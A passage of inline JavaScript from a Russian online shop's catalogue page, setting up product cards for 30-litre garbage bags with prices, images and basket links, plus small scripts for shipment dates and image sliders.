rop','BASKET_ACTIONS_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_118_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'118','NAME':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41728','TIMESTAMP_X':'25.06.2024 00:22:32','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'82453','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/529','FILE_NAME':'xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ORIGINAL_NAME':'1508.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e4b80ac5240062e91a7480db58110035','SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','UNSAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','SAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'37.88','UNROUND_PRICE':'37.88','BASE_PRICE':'37.88','PRICE':'37.88','ID':'82','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'37.88','RATIO_BASE_PRICE':'909.12','PRINT_RATIO_BASE_PRICE':'909.12','PRINT_PRICE':'37.88','RATIO_PRICE':'909.12','PRINT_RATIO_PRICE':'909.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'112':{'ID':'112','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'118'}},'ITEM_MEASURE_RATIO_SELECTED':'112','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_118_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_118_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_118_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_119_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'119','NAME':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41684','TIMESTAMP_X':'25.06.2024 00:22:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85026','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2e0','FILE_NAME':'ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ORIGINAL_NAME':'1430.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6295a5fa8e97179ea2b4fc3ee1e3b498','SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','UNSAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','SAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ALT':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998889','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'63.13','UNROUND_PRICE':'63.13','BASE_PRICE':'63.13','PRICE':'63.13','ID':'83','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'63.13','RATIO_BASE_PRICE':'946.95','PRINT_RATIO_BASE_PRICE':'946.95','PRINT_PRICE':'63.13','RATIO_PRICE':'946.95','PRINT_RATIO_PRICE':'946.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'113':{'ID':'113','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'119'}},'ITEM_MEASURE_RATIO_SELECTED':'113','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_119_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_119_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_119_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'53','NAME':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/','PICT':{'ID':'38057','TIMESTAMP_X':'24.06.2024 23:42:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115423','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3af','FILE_NAME':'xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ORIGINAL_NAME':'3020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7cdd04f9f0650b65a30340d14b242505','SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','UNSAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','SAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ALT':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'22','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'1101.6','PRINT_RATIO_BASE_PRICE':'1 101.60','PRINT_PRICE':'45.90','RATIO_PRICE':'1101.6','PRINT_RATIO_PRICE':'1 101.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'50':{'ID':'50','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'53'}},'ITEM_MEASURE_RATIO_SELECTED':'50','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_53_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_13345_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13348_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13348','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/','PICT':{'ID':'18190','TIMESTAMP_X':'25.06.2024 00:13:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27822','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2bf','FILE_NAME':'2bfc6f384e1bff68479867c2d0e12e59.jpg','ORIGINAL_NAME':'Серые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5b88e99a4a4e7efaa823a599a5261330','SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','UNSAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','SAFE_SRC':'/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1321','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'673':{'ID':'673','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13348'}},'ITEM_MEASURE_RATIO_SELECTED':'673','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUA